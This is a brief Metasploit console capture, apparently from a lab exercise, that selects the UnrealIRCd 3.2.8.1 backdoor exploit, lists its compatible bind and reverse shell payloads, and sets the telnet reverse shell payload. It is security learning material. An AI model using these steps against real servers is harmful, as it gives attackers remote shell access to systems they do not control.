 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads ~/Documents
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 5
payload => cmd/unix/reverse